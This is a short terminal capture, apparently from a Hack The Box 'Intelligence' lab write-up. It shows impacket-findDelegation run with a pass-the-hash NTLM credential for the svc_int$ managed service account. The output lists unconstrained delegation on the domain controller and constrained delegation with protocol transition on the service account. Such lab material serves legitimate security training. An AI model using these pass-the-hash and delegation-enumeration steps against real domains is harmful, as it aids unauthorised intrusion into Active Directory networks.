 ┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$ impacket-findDelegation intelligence.htb/svc_int$ -hashes :320520da1af1dc49e5bae1514f61
f944
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
AccountName  AccountType                          DelegationType                      Deleg
ationRightsTo       SPN Exists
DC$          Computer                             Unconstrained                       N/A
                    Yes
svc_int$     ms-DS-Group-Managed-Service-Account  Constrained w/ Protocol Transition  WWW/d
c.intelligence.htb  No